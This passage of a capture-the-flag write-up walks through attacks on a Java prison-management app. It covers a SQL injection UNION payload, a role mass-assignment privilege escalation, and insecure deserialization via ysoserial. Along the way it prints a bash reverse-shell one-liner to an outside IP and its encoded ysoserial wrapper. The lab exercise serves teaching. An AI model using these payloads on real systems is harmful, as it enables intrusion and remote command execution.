
Then, using the ' UNION SELECT 1,title,summary FROM case_files;-- - payload, we can retrieve the second flag from the case_files table.
Third Flag
Once again, checking the DataSeeder.java file, we can see that the third flag is stored in the admin notices. Unfortunately, the endpoint vulnerable to SQL injection performs database operations using an account that does not have read access to the admin_notices table. As a result, we are not able to retrieve the flag using the same vulnerability.
1
2
3
4
5
6
7
8
private void seedAdminNotices() {
    AdminNotice notice = new AdminNotice();
    notice.setTitle("Facility Master Override Code");
    notice.setBody(flag3);
    notice.setPostedBy("warden");
    notice.setPostedAt(LocalDateTime.now().minusDays(2));
    adminNoticeRepository.save(notice);
}
Continuing to examine the source code, we can see in the AdminController.java file that the admin notices are displayed on the /admin/control endpoint.
1
2
3
4
5
6
7
8
9
10
11
12
13
@Controller
@RequestMapping("/admin")
public class AdminController {
...
    @GetMapping("/control")
    public String control(Model model) {
        model.addAttribute("records", adminNoticeRepository.findAll());
        model.addAttribute("blockCount", inmateRepository.findAll().stream()
                .map(i -> i.getBlock())
                .distinct()
                .count());
        return "admin-control";
    }
However, examining the WebMvcConfig.java file, we can see that all /admin/** endpoints are protected by the wardenInterceptor.
1
2
3
4
5
6
7
8
9
10
@Configuration
public class WebMvcConfig implements WebMvcConfigurer {
...
    @Override
    public void addInterceptors(InterceptorRegistry registry) {
...
        registry.addInterceptor(wardenInterceptor)
                .addPathPatterns("/admin/**");
    }
}
Looking at the WardenInterceptor implementation in WardenInterceptor.java, we can see that access is only granted if the staff.isWarden() check passes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@Component
public class WardenInterceptor implements HandlerInterceptor {
...
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler)
            throws Exception {
        String username = SessionUtil.currentUsername(request.getSession());
...
        Staff staff = staffRepository.findByUsername(username);
        if (staff == null || !staff.isWarden()) {
            response.sendError(HttpServletResponse.SC_FORBIDDEN, "Warden clearance required");
            return false;
        }
        return true;
    }
}

Checking the Staff.java file, we can see that this check simply verifies whether the user’s role is set to WARDEN. Therefore, if we can manage to gain access to an account with the role set to WARDEN, we will be able to access the /admin/control endpoint and capture the third flag.
1
2
3
    public boolean isWarden() {
        return "WARDEN".equalsIgnoreCase(role);
    }
Looking for a way to achieve this, we can see an interesting feature in ProfileController.java. When a profile update is submitted via a POST request to the /profile/update endpoint, the application uses model binding to populate a Staff object, whose fields are then copied to our current user. This includes the role field, provided it is not empty.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@PostMapping("/profile/update")
public String update(@ModelAttribute Staff staff, HttpSession session) {
    Staff current = staffRepository.findByUsername(SessionUtil.currentUsername(session));

    current.setFullName(staff.getFullName());
    current.setEmail(staff.getEmail());
    if (staff.getBadgeNumber() != null && !staff.getBadgeNumber().isBlank()) {
        current.setBadgeNumber(staff.getBadgeNumber());
    }
    if (staff.getRole() != null && !staff.getRole().isBlank()) {
        current.setRole(staff.getRole());
    }

    staffRepository.save(current);
    return "redirect:/profile";
}
We can exploit this privilege escalation vulnerability by intercepting a profile update request and appending &role=WARDEN.

After forwarding the request, we can see that our role has been updated. We can then access the /admin/control endpoint and capture the third flag.
Fourth Flag
Examining the source code, unlike the first three flags, we do not see any direct reference to the fourth one. However, now that we have access to the WARDEN role, we gain access to additional administrative functionality.
One endpoint that stands out is defined in ImportExportController.java. As we can see, when a POST request is sent to the /admin/import endpoint, the application simply reads the request body, decodes it from Base64, creates an ObjectInputStream from the decoded data, and calls readObject(), which deserializes the byte stream into a Java object.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
@Controller
public class ImportExportController {
...
    @PostMapping(value = "/admin/import", consumes = MediaType.ALL_VALUE)
    @ResponseBody
    public ResponseEntity<String> importData(@RequestBody String body) {
        try {
            byte[] decoded = Base64.getDecoder().decode(body.trim());
            try (ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(decoded))) {
                Object restored = ois.readObject();
                return ResponseEntity.ok("Batch accepted: " + restored.getClass().getSimpleName());
            }
        } catch (Exception e) {
            log.warn("Bulk import failed to deserialise: {}", e.toString());
            return ResponseEntity.status(HttpStatus.INTERNAL_SERVER_ERROR)
                    .body("Import failed: batch could not be read.");
        }
    }
...
Knowing that we can use this functionality to deserialize an arbitrary object, we can use ysoserial to generate a malicious serialized object and exploit this Insecure Deserialization vulnerability to execute arbitrary commands.
First, since Java has issues with certain shell metacharacters, such as pipes (|) and redirections (>), which are used in our reverse shell payload, we first encode the payload in Base64.
1
2
$ echo -n 'bash -i >& /dev/tcp/192.168.132.55/443 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMi41NS80NDMgMD4mMQ==
Afterward, we simply wrap it in the bash -c {echo,<Base64 payload>}|{base64,-d}|bash command, use ysoserial to generate a serialized object that executes it upon deserialization, and then encode the serialized object in Base64.
1
2
$ java -jar ysoserial-all.jar CommonsCollections6 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMi41NS80NDMgMD4mMQ==}|{base64,-d}|bash' | base64 -w0
rO0ABXN...AAeHh4
Make sure you are using the same Java version as the target when running ysoserial, which in this case is Java 11.
